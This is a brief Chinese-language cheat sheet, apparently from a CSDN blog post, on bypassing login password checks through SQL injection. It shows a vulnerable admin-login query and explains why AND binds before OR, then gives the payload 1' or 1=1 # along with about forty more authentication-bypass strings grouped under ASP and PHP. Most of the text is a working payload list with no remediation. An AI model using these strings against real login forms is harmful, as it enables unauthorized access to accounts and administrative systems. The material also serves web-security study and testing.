 密码绕过
思路
select * from admin where username = '$username' and
password='$mpassword'
SQL查询where
假 or 真 or 真 and  假
语句
1’  or 1=1 or  ‘1
‘ or  ‘= ‘ or  ‘
绕过密码验证的语句（适用于Mysql）
1’  or 1=1 #
通过注释将之后的语句屏蔽掉。
优先级
在逻辑表达式中，and的优先级高于or
次序
假 or 真 or 真 and 假
假 or 真 or 假
真
分类
asp
1："or "a"="a
2：'.).or.('.a.'='.a
3：or 1=1--
4：'or 1=1--
5：a'or' 1=1--
6："or 1=1--
7：'or.'a.'='a
8："or"="a'='a
9：'or''='
10：'or'='or'
php
'or 1=1/*
"or "a"="a
"or 1=1--
"or"="
"or"="a'='a
"or1=1--
"or=or"
''or'='or'
') or ('a'='a
'.).or.('.a.'='.a
'or 1=1
'or 1=1--
'or 1=1/*
'or"="a'='a
'or' '1'='1'
'or''='
'or''=''or''='
'or'='1'
'or'='or'
'or.'a.'='a
'or1=1--
1'or'1'='1
a'or' 1=1--
a'or'1=1--
or 'a'='a'
or 1=1--
or1=1--
https://blog.csdn.net/u012991692